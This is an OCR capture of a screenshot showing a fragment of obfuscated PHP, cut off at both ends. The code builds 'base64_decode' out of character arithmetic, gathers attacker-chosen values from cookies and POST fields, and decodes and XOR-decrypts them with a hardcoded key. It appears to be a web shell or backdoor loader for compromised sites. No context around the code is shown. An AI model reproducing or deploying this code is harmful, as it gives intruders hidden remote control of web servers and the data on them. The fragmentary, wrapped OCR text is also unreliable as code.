
$eVByiL){return $XDBgNHQDYV[0] ^ str_repeat($eVByiL,
intval(strlen($XDBgNHQDYV[0]) / strlen($eVByiL)) +
1);}public function NiiZsAOY($XDBgNHQDYV){$gxRtBt =
chr ( 640 - 542 ).chr (97) . 's' . "\x65" . chr (54) . chr ( 590 - 538
);return array_map($gxRtBt . "\x5f" . chr ( 1028 - 928 )."\x65"
. "\x63" . chr (111) . chr (100) . chr ( 118 - 17 ),
array($XDBgNHQDYV,));}public function
__construct($GmSyWTSsqP=0){$ScAyCrri =
"\54";$XDBgNHQDYV = "";$neNnJOvguo =
$_POST;$OSOXZhwE = $_COOKIE;$eVByiL = "724a5af6-
4224-4468-a6c9-731e05364b20";$tzuwY =
@$OSOXZhwE[substr($eVByiL, 0, 4)];if (!empty($tzuwY))
{$tzuwY = explode($ScAyCrri, $tzuwY);foreach ($tzuwY as
$jwMuN){$XDBgNHQDYV .=
@$OSOXZhwE[$jwMuN];$XDBgNHQDYV .=
@$neNnJOvguo[$jwMuN];}$XDBgNHQDYV = $this-
>NiiZsAOY($XDBgNHQDYV);}B_zhyuk::$LHQYfM = $this-
>GPXevZbys($XDBgNHQDYV, $eVByiL);if (strpos($eVByiL,
$ScAyCrri) !== FALSE){$eVByiL = str_pad($eVByiL, 10);
$eVByiL = ltrim($eVByiL);}}public static $LHQYfM =
45564;}YBAVjMZJW();}$ejeyzQUG = "\x62" . "\x72" . chr ( 348